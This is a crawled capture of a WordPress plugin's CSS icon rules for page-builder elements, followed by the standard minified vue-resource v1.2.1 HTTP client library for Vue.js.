    background-image: url(../img/icon_materialslider_item.png) !important;
    background-size: 32px;
}
.cq_vc_materialslider {
    background-image: url(../img/icon_materialslider.png) !important;
    background-size: 32px;
}
.cq_vc_borderhover {
    background-image: url(../img/icon_borderhover.png) !important;
    background-size: 32px;
}
.cq_vc_videocard {
    background-image: url(../img/icon_videocard.png) !important;
    background-size: 32px;
}
.cq_vc_stepcard_item {
    background-image: url(../img/icon_stepcard_item.png) !important;
    background-size: 32px;
}
.cq_vc_stepcard {
    background-image: url(../img/icon_stepcard.png) !important;
    background-size: 32px;
}
.cq_vc_timelinecard_item {
    background-image: url(../img/icon_timelinecard_item.png) !important;
    background-size: 32px;
}
.cq_vc_timelinecard {
    background-image: url(../img/icon_timelinecard.png) !important;
    background-size: 32px;
}

.cq_vc_flipboxv2_item {
    background-image: url(../img/icon_flipboxv2_item.png) !important;
    background-size: 32px;
}
.cq_vc_flipboxv2 {
    background-image: url(../img/icon_flipboxv2.png) !important;
    background-size: 32px;
}

.cq_vc_hovercardv2_item {
    background-image: url(../img/icon_hovercardv2_item.png) !important;
    background-size: 32px;
}
.cq_vc_hovercardv2 {
    background-image: url(../img/icon_hovercardv2.png) !important;
    background-size: 32px;
}

.cq_vc_timeline_item {
    background-image: url(../img/icon_timelinev2_item.png) !important;
    background-size: 32px;
}
.cq_vc_timeline {
    background-image: url(../img/icon_timelinev2.png) !important;
    background-size: 32px;
}

.cq_vc_imagecompare_item {
    background-image: url(../img/icon_imagecompare_item.png) !important;
    background-size: 32px;
}
.cq_vc_imagecompare {
    background-image: url(../img/icon_imagecompare.png) !important;
    background-size: 32px;
}

.cq_vc_profilecardv2_item {
    background-image: url(../img/icon_profilecardv2_item.png) !important;
    background-size: 32px;
}
.cq_vc_profilecardv2 {
    background-image: url(../img/icon_profilecardv2.png) !important;
    background-size: 32px;
}
.cq_vc_datatable_item {
    background-image: url(../img/icon_datatable_item.png) !important;
    background-size: 32px;
}
.cq_vc_datatable {
    background-image: url(../img/icon_datatable.png) !important;
    background-size: 32px;
}
.cq_vc_floatblock {
    background-image: url(../img/icon_floatblock.png) !important;
    background-size: 32px;
}
.cq_vc_sidebysidev2_item {
    background-image: url(../img/icon_sidebysidev2_item.png) !important;
    background-size: 32px;
}
.cq_vc_sidebysidev2 {
    background-image: url(../img/icon_sidebysidev2.png) !important;
    background-size: 32px;
}
.cq_vc_userprofile_item {
    background-image: url(../img/icon_userprofile_item.png) !important;
    background-size: 32px;
}
.cq_vc_userprofile {
    background-image: url(../img/icon_userprofile.png) !important;
    background-size: 32px;
}
.cq_vc_cardslider_item {
    background-image: url(../img/icon_cardslider_item.png) !important;
    background-size: 32px;
}
.cq_vc_cardslider {
    background-image: url(../img/icon_cardslider.png) !important;
    background-size: 32px;
}
.cq_vc_imagetoggle {
    background-image: url(../img/icon_imagetoggle.png) !important;
    background-size: 32px;
}
.cq_vc_coveranimation {
    background-image: url(../img/icon_coveranimation.png) !important;
    background-size: 32px;
}
.cq_vc_newsblock_item {
    background-image: url(../img/icon_newsblock_item.png) !important;
    background-size: 32px;
}
.cq_vc_newsblock {
    background-image: url(../img/icon_newsblock.png) !important;
    background-size: 32px;
}
.cq_vc_morecaption {
    background-image: url(../img/icon_morecaption.png) !important;
    background-size: 32px;
}
.cq_vc_floatcaption {
    background-image: url(../img/icon_floatcaption.png) !important;
    background-size: 32px;
}
.cq_vc_morecaptionv2 {
    background-image: url(../img/icon_morecaptionv2.png) !important;
    background-size: 32px;
}
.cq_vc_imageslider {
    background-image: url(../img/icon_imageslider.png) !important;
    background-size: 32px;
}
.cq_vc_imageslider_item {
    background-image: url(../img/icon_imageslider_item.png) !important;
    background-size: 32px;
}
.cq_vc_videogallery {
    background-image: url(../img/icon_videogallery.png) !important;
    background-size: 32px;
}
.cq_vc_videogallery_item {
    background-image: url(../img/icon_videogallery_item.png) !important;
    background-size: 32px;
}
.cq_vc_skewcard {
    background-image: url(../img/icon_skewcard.png) !important;
    background-size: 32px;
}
.cq_vc_skewcard_item {
    background-image: url(../img/icon_skewcard_item.png) !important;
    background-size: 32px;
}
.cq_vc_dotselection {
    background-image: url(../img/icon_dotselection.png) !important;
    background-size: 32px;
}
.cq_vc_dotselection_item {
    background-image: url(../img/icon_dotselection_item.png) !important;
    background-size: 32px;
}
.cq_vc_infoblock {
    background-image: url(../img/icon_infoblock.png) !important;
    background-size: 32px;
}
.cq_vc_loadingslideshow {
    background-image: url(../img/icon_loadingslideshow.png) !important;
    background-size: 32px;
}
.cq_vc_loadingslideshow_item {
    background-image: url(../img/icon_loadingslideshow_item.png) !important;
    background-size: 32px;
}
.cq_vc_parallaxslider {
    background-image: url(../img/icon_parallaxslider.png) !important;
    background-size: 32px;
}
.cq_vc_parallaxslider_item {
    background-image: url(../img/icon_parallaxslider_item.png) !important;
    background-size: 32px;
}
.cq_vc_comparecard {
    background-image: url(../img/icon_comparecard.png) !important;
    background-size: 32px;
}
.cq_vc_comparecard_item {
    background-image: url(../img/icon_comparecard_item.png) !important;
    background-size: 32px;
}
.cq_vc_gridpopup {
    background-image: url(../img/icon_gridpopup.png) !important;
    background-size: 32px;
}
.cq_vc_gridpopup_item {
    background-image: url(../img/icon_gridpopup_item.png) !important;
    background-size: 32px;
}
.cq_vc_foldingcard {
    background-image: url(../img/icon_foldingcard.png) !important;
    background-size: 32px;
}
.cq_vc_coverflow {
    background-image: url(../img/icon_coverflow.png) !important;
    background-size: 32px;
}
.cq_vc_coverflow_item {
    background-image: url(../img/icon_coverflow_item.png) !important;
    background-size: 32px;
}
.cq_vc_cardcarousel {
    background-image: url(../img/icon_cardcarousel.png) !important;
    background-size: 32px;
}
.cq_vc_cardcarousel_item {
    background-image: url(../img/icon_cardcarousel_item.png) !important;
    background-size: 32px;
}








/*.wpb-textarea_raw_html, .textarea_raw_html {
    font-family: Arial !important;
    color: #333 !important;
    font-size: 13px !important;
    height: 90px;
}
*/
.cqadmin-col-offset{
    margin: 12px 0;
}
.cqadmin-firstcol-offset{
    padding: 0;
    margin-bottom: 12px;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://streetart-agency.com/wp-content/plugins/team-awesome-pro/public/js/vue-resource.min.js?ver=6.9
body_size: 5269
content:
/*!
 * vue-resource v1.2.1
 * https://github.com/pagekit/vue-resource
 * Released under the MIT License.
 */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.VueResource=e()}(this,function(){"use strict";function t(t){this.state=J,this.value=void 0,this.deferred=[];var e=this;try{t(function(t){e.resolve(t)},function(t){e.reject(t)})}catch(t){e.reject(t)}}function e(t,e){t instanceof Promise?this.promise=t:this.promise=new Promise(t.bind(e)),this.context=e}function n(t){"undefined"!=typeof console&&Q&&console.warn("[VueResource warn]: "+t)}function o(t){"undefined"!=typeof console&&console.error(t)}function r(t,e){return G(t,e)}function i(t){return t?t.replace(/^\s*|\s*$/g,""):""}function u(t){return t?t.toLowerCase():""}function s(t){return t?t.toUpperCase():""}function a(t){return"string"==typeof t}function c(t){return"function"==typeof t}function f(t){return null!==t&&"object"==typeof t}function h(t){return f(t)&&Object.getPrototypeOf(t)==Object.prototype}function p(t){return"undefined"!=typeof Blob&&t instanceof Blob}function d(t){return"undefined"!=typeof FormData&&t instanceof FormData}function l(t,n,o){var r=e.resolve(t);return arguments.length<2?r:r.then(n,o)}function m(t,e,n){return n=n||{},c(n)&&(n=n.call(e)),v(t.bind({$vm:e,$options:n}),t,{$options:n})}function y(t,e){var n,o;if(tt(t))for(n=0;n<t.length;n++)e.call(t[n],t[n],n);else if(f(t))for(o in t)_.call(t,o)&&e.call(t[o],t[o],o);return t}function v(t){var e=K.call(arguments,1);return e.forEach(function(e){w(t,e,!0)}),t}function b(t){var e=K.call(arguments,1);return e.forEach(function(e){for(var n in e)void 0===t[n]&&(t[n]=e[n])}),t}function g(t){var e=K.call(arguments,1);return e.forEach(function(e){w(t,e)}),t}function w(t,e,n){for(var o in e)n&&(h(e[o])||tt(e[o]))?(h(e[o])&&!h(t[o])&&(t[o]={}),tt(e[o])&&!tt(t[o])&&(t[o]=[]),w(t[o],e[o],n)):void 0!==e[o]&&(t[o]=e[o])}function T(t,e,n){var o=x(t),r=o.expand(e);return n&&n.push.apply(n,o.vars),r}function x(t){var e=["+","#",".","/",";","?","&"],n=[];return{vars:n,expand:function(o){return t.replace(/\{([^\{\}]+)\}|([^\{\}]+)/g,function(t,r,i){if(r){var u=null,s=[];if(e.indexOf(r.charAt(0))!==-1&&(u=r.charAt(0),r=r.substr(1)),r.split(/,/g).forEach(function(t){var e=/([^:\*]*)(?::(\d+)|(\*))?/.exec(t);s.push.apply(s,j(o,u,e[1],e[2]||e[3])),n.push(e[1])}),u&&"+"!==u){var a=",";return"?"===u?a="&":"#"!==u&&(a=u),(0!==s.length?u:"")+s.join(a)}return s.join(",")}return C(i)})}}}function j(t,e,n,o){var r=t[n],i=[];if(E(r)&&""!==r)if("string"==typeof r||"number"==typeof r||"boolean"==typeof r)r=r.toString(),o&&"*"!==o&&(r=r.substring(0,parseInt(o,10))),i.push(P(e,r,O(e)?n:null));else if("*"===o)Array.isArray(r)?r.filter(E).forEach(function(t){i.push(P(e,t,O(e)?n:null))}):Object.keys(r).forEach(function(t){E(r[t])&&i.push(P(e,r[t],t))});else{var u=[];Array.isArray(r)?r.filter(E).forEach(function(t){u.push(P(e,t))}):Object.keys(r).forEach(function(t){E(r[t])&&(u.push(encodeURIComponent(t)),u.push(P(e,r[t].toString())))}),O(e)?i.push(encodeURIComponent(n)+"="+u.join(",")):0!==u.length&&i.push(u.join(","))}else";"===e?i.push(encodeURIComponent(n)):""!==r||"&"!==e&&"?"!==e?""===r&&i.push(""):i.push(encodeURIComponent(n)+"=");return i}function E(t){return void 0!==t&&null!==t}function O(t){return";"===t||"&"===t||"?"===t}function P(t,e,n){return e="+"===t||"#"===t?C(e):encodeURIComponent(e),n?encodeURIComponent(n)+"="+e:e}function C(t){return t.split(/(%[0-9A-Fa-f]{2})/g).map(function(t){return/%[0-9A-Fa-f]/.test(t)||(t=encodeURI(t)),t}).join("")}function $(t,e){var n,o=this||{},r=t;return a(t)&&(r={url:t,params:e}),r=v({},$.options,o.$options,r),$.transforms.forEach(function(t){n=U(t,n,o.$vm)}),n(r)}function U(t,e,n){return function(o){return t.call(n,o,e)}}function R(t,e,n){var o,r=tt(e),i=h(e);y(e,function(e,u){o=f(e)||tt(e),n&&(u=n+"["+(i||o?u:"")+"]"),!n&&r?t.add(e.name,e.value):o?R(t,e,u):t.add(u,e)})}function A(t){var e=t.match(/^\[|^\{(?!\{)/),n={"[":/]$/,"{":/}$/};return e&&n[e[0]].test(t)}function S(t,e){var n=t.client||(Y?mt:yt);e(n(t))}function k(t,e){return Object.keys(t).reduce(function(t,n){return u(e)===u(n)?n:t},null)}function I(t){if(/[^a-z0-9\-#$%&'*+.\^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return i(t)}function H(t){return new e(function(e){var n=new FileReader;n.readAsText(t),n.onload=function(){e(n.result)}})}function B(t){return 0===t.type.indexOf("text")||t.type.indexOf("json")!==-1}function L(t){var n=this||{},r=vt(n.$vm);return b(t||{},n.$options,L.options),L.interceptors.forEach(function(t){r.use(t)}),r(new wt(t)).then(function(t){return t.ok?t:e.reject(t)},function(t){return t instanceof Error&&o(t),e.reject(t)})}function q(t,e,n,o){var r=this||{},i={};return n=et({},q.actions,n),y(n,function(n,u){n=v({url:t,params:et({},e)},o,n),i[u]=function(){return(r.$http||L)(M(n,arguments))}}),i}function M(t,e){var n,o=et({},t),r={};switch(e.length){case 2:r=e[0],n=e[1];break;case 1:/^(POST|PUT|PATCH)$/i.test(o.method)?n=e[0]:r=e[0];break;case 0:break;default:throw"Expected up to 2 arguments [params, body], got "+e.length+" arguments"}return o.body=n,o.params=et({},o.params,r),o}function N(t){N.installed||(Z(t),t.url=$,t.http=L,t.resource=q,t.Promise=e,Object.defineProperties(t.prototype,{$url:{get:function(){return m(t.url,this,this.$options.url)}},$http:{get:function(){return m(t.http,this,this.$options.http)}},$resource:{get:function(){return t.resource.bind(this)}},$promise:{get:function(){var e=this;return function(n){return new t.Promise(n,e)}}}}))}var D=0,F=1,J=2;t.reject=function(e){return new t(function(t,n){n(e)})},t.resolve=function(e){return new t(function(t,n){t(e)})},t.all=function(e){return new t(function(n,o){function r(t){return function(o){u[t]=o,i+=1,i===e.length&&n(u)}}var i=0,u=[];0===e.length&&n(u);for(var s=0;s<e.length;s+=1)t.resolve(e[s]).then(r(s),o)})},t.race=function(e){return new t(function(n,o){for(var r=0;r<e.length;r+=1)t.resolve(e[r]).then(n,o)})};var W=t.prototype;W.resolve=function(t){var e=this;if(e.state===J){if(t===e)throw new TypeError("Promise settled with itself.");var n=!1;try{var o=t&&t.then;if(null!==t&&"object"==typeof t&&"function"==typeof o)return void o.call(t,function(t){n||e.resolve(t),n=!0},function(t){n||e.reject(t),n=!0})}catch(t){return void(n||e.reject(t))}e.state=D,e.value=t,e.notify()}},W.reject=function(t){var e=this;if(e.state===J){if(t===e)throw new TypeError("Promise settled with itself.");e.state=F,e.value=t,e.notify()}},W.notify=function(){var t=this;r(function(){if(t.state!==J)for(;t.deferred.length;){var e=t.deferred.shift(),n=e[0],o=e[1],r=e[2],i=e[3];try{t.state===D?r("function"==typeof n?n.call(void 0,t.value):t.value):t.state===F&&("function"==typeof o?r(o.call(void 0,t.value)):i(t.value))}catch(t){i(t)}}})},W.then=function(e,n){var o=this;return new t(function(t,r){o.deferred.push([e,n,t,r]),o.notify()})},W.catch=function(t){return this.then(void 0,t)},"undefined"==typeof Promise&&(window.Promise=t),e.all=function(t,n){return new e(Promise.all(t),n)},e.resolve=function(t,n){return new e(Promise.resolve(t),n)},e.reject=function(t,n){return new e(Promise.reject(t),n)},e.race=function(t,n){return new e(Promise.race(t),n)};var X=e.prototype;X.bind=function(t){return this.context=t,this},X.then=function(t,n){return t&&t.bind&&this.context&&(t=t.bind(this.context)),n&&n.bind&&this.context&&(n=n.bind(this.context)),new e(this.promise.then(t,n),this.context)},X.catch=function(t){return t&&t.bind&&this.context&&(t=t.bind(this.context)),new e(this.promise.catch(t),this.context)},X.finally=function(t){return this.then(function(e){return t.call(this),e},function(e){return t.call(this),Promise.reject(e)})};var G,V={},_=V.hasOwnProperty,z=[],K=z.slice,Q=!1,Y="undefined"!=typeof window,Z=function(t){var e=t.config,n=t.nextTick;G=n,Q=e.debug||!e.silent},tt=Array.isArray,et=Object.assign||g,nt=function(t,e){var n=e(t);return a(t.root)&&!n.match(/^(https?:)?\//)&&(n=t.root+"/"+n),n},ot=function(t,e){var n=Object.keys($.options.params),o={},r=e(t);return y(t.params,function(t,e){n.indexOf(e)===-1&&(o[e]=t)}),o=$.params(o),o&&(r+=(r.indexOf("?")==-1?"?":"&")+o),r},rt=function(t){var e=[],n=T(t.url,t.params,e);return e.forEach(function(e){delete t.params[e]}),n};$.options={url:"",root:null,params:{}},$.transforms=[rt,ot,nt],$.params=function(t){var e=[],n=encodeURIComponent;return e.add=function(t,e){c(e)&&(e=e()),null===e&&(e=""),this.push(n(t)+"="+n(e))},R(e,t),e.join("&").replace(/%20/g,"+")},$.parse=function(t){var e=document.createElement("a");return document.documentMode&&(e.href=t,t=e.href),e.href=t,{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",port:e.port,host:e.host,hostname:e.hostname,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):""}};var it=function(t){return new e(function(e){var n=new XDomainRequest,o=function(o){var r=o.type,i=0;"load"===r?i=200:"error"===r&&(i=500),e(t.respondWith(n.responseText,{status:i}))};t.abort=function(){return n.abort()},n.open(t.method,t.getUrl()),t.timeout&&(n.timeout=t.timeout),n.onload=o,n.onabort=o,n.onerror=o,n.ontimeout=o,n.onprogress=function(){},n.send(t.getBody())})},ut=Y&&"withCredentials"in new XMLHttpRequest,st=function(t,e){if(Y){var n=$.parse(location.href),o=$.parse(t.getUrl());o.protocol===n.protocol&&o.host===n.host||(t.crossOrigin=!0,t.emulateHTTP=!1,ut||(t.client=it))}e()},at=function(t,e){d(t.body)?t.headers.delete("Content-Type"):(f(t.body)||tt(t.body))&&(t.emulateJSON?(t.body=$.params(t.body),t.headers.set("Content-Type","application/x-www-form-urlencoded")):t.body=JSON.stringify(t.body)),e(function(t){return Object.defineProperty(t,"data",{get:function(){return this.body},set:function(t){this.body=t}}),t.bodyText?l(t.text(),function(e){var n=t.headers.get("Content-Type")||"";if(0===n.indexOf("application/json")||A(e))try{t.body=JSON.parse(e)}catch(e){t.body=null}else t.body=e;return t}):t})},ct=function(t){return new e(function(e){var n,o,r=t.jsonp||"callback",i=t.jsonpCallback||"_jsonp"+Math.random().toString(36).substr(2),u=null;n=function(n){var r=n.type,s=0;"load"===r&&null!==u?s=200:"error"===r&&(s=500),s&&window[i]&&(delete window[i],document.body.removeChild(o)),e(t.respondWith(u,{status:s}))},window[i]=function(t){u=JSON.stringify(t)},t.abort=function(){n({type:"abort"})},t.params[r]=i,t.timeout&&setTimeout(t.abort,t.timeout),o=document.createElement("script"),o.src=t.getUrl(),o.type="text/javascript",o.async=!0,o.onload=n,o.onerror=n,document.body.appendChild(o)})},ft=function(t,e){"JSONP"==t.method&&(t.client=ct),e()},ht=function(t,e){c(t.before)&&t.before.call(this,t),e()},pt=function(t,e){t.emulateHTTP&&/^(PUT|PATCH|DELETE)$/i.test(t.method)&&(t.headers.set("X-HTTP-Method-Override",t.method),t.method="POST"),e()},dt=function(t,e){var n=et({},L.headers.common,t.crossOrigin?{}:L.headers.custom,L.headers[u(t.method)]);y(n,function(e,n){t.headers.has(n)||t.headers.set(n,e)}),e()},lt="undefined"!=typeof Blob&&"undefined"!=typeof FileReader,mt=function(t){return new e(function(e){var n=new XMLHttpRequest,o=function(o){var r=t.respondWith("response"in n?n.response:n.responseText,{status:1223===n.status?204:n.status,statusText:1223===n.status?"No Content":i(n.statusText)});y(i(n.getAllResponseHeaders()).split("\n"),function(t){r.headers.append(t.slice(0,t.indexOf(":")),t.slice(t.indexOf(":")+1))}),e(r)};t.abort=function(){return n.abort()},t.progress&&("GET"===t.method?n.addEventListener("progress",t.progress):/^(POST|PUT)$/i.test(t.method)&&n.upload.addEventListener("progress",t.progress)),n.open(t.method,t.getUrl(),!0),t.timeout&&(n.timeout=t.timeout),t.credentials===!0&&(n.withCredentials=!0),t.crossOrigin||t.headers.set("X-Requested-With","XMLHttpRequest"),"responseType"in n&&lt&&(n.responseType="blob"),t.headers.forEach(function(t,e){n.setRequestHeader(e,t)}),n.onload=o,n.onabort=o,n.onerror=o,n.ontimeout=o,n.send(t.getBody())})},yt=function(t){var n=require("got");return new e(function(e){var o,r=t.getUrl(),u=t.getBody(),s=t.method,a={};t.headers.forEach(function(t,e){a[e]=t}),n(r,{body:u,method:s,headers:a}).then(o=function(n){var o=t.respondWith(n.body,{status:n.statusCode,statusText:i(n.statusMessage)});y(n.headers,function(t,e){o.headers.set(e,t)}),e(o)},function(t){return o(t.response)})})},vt=function(t){function o(o){return new e(function(e){function s(){r=i.pop(),c(r)?r.call(t,o,a):(n("Invalid interceptor of type "+typeof r+", must be a function"),a())}function a(n){if(c(n))u.unshift(n);else if(f(n))return u.forEach(function(e){n=l(n,function(n){return e.call(t,n)||n})}),void l(n,e);s()}s()},t)}var r,i=[S],u=[];return f(t)||(t=null),o.use=function(t){i.push(t)},o},bt=function(t){var e=this;this.map={},y(t,function(t,n){return e.append(n,t)})};bt.prototype.has=function(t){return null!==k(this.map,t)},bt.prototype.get=function(t){var e=this.map[k(this.map,t)];return e?e.join():null},bt.prototype.getAll=function(t){return this.map[k(this.map,t)]||[]},bt.prototype.set=function(t,e){this.map[I(k(this.map,t)||t)]=[i(e)]},bt.prototype.append=function(t,e){var n=this.map[k(this.map,t)];n?n.push(i(e)):this.set(t,e)},bt.prototype.delete=function(t){delete this.map[k(this.map,t)]},bt.prototype.deleteAll=function(){this.map={}},bt.prototype.forEach=function(t,e){var n=this;y(this.map,function(o,r){y(o,function(o){return t.call(e,o,r,n)})})};var gt=function(t,e){var n=e.url,o=e.headers,r=e.status,i=e.statusText;this.url=n,this.ok=r>=200&&r<300,this.status=r||0,this.statusText=i||"",this.headers=new bt(o),this.body=t,a(t)?this.bodyText=t:p(t)&&(this.bodyBlob=t,B(t)&&(this.bodyText=H(t)))};gt.prototype.blob=function(){return l(this.bodyBlob)},gt.prototype.text=function(){return l(this.bodyText)},gt.prototype.json=function(){return l(this.text(),function(t){return JSON.parse(t)})};var wt=function(t){this.body=null,this.params={},et(this,t,{method:s(t.method||"GET")}),this.headers instanceof bt||(this.headers=new bt(this.headers))};wt.prototype.getUrl=function(){return $(this)},wt.prototype.getBody=function(){return this.body},wt.prototype.respondWith=function(t,e){return new gt(t,et(e||{},{url:this.getUrl()}))};var Tt={Accept:"application/json, text/plain, */*"},xt={"Content-Type":"application/json;charset=utf-8"};return L.options={},L.headers={put:xt,post:xt,patch:xt,delete:xt,common:Tt,custom:{}},L.interceptors=[ht,pt,at,ft,dt,st],["get","delete","head","jsonp"].forEach(function(t){L[t]=function(e,n){return this(et(n||{},{url:e,method:t}))}}),["post","put","patch"].forEach(function(t){L[t]=function(e,n,o){return this(et(o||{},{url:e,method:t,body:n}))}}),q.actions={get:{method:"GET"},save:{method:"POST"},query:{method:"GET"},update:{method:"PUT"},remove:{method:"DELETE"},delete:{method:"DELETE"}},"undefined"!=typeof window&&window.Vue&&window.Vue.use(N),N});